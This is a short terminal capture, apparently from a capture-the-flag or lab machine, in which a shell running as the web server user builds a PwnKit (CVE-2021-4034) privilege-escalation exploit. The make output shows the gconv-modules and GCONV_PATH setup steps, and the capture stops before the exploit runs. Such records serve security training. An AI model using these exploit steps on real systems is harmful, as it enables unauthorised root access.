 www-data@socnet2:/var/www/html/data/images/c$ ls
ls
Makefile
cve-2021-4034.c
pwnkit.c
www-data@socnet2:/var/www/html/data/images/c$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@socnet2:/var/www/html/data/images/c$ ls
ls
GCONV_PATH=.
Makefile
cve-2021-4034
cve-2021-4034.c
gconv-modules
pwnkit.c
pwnkit.so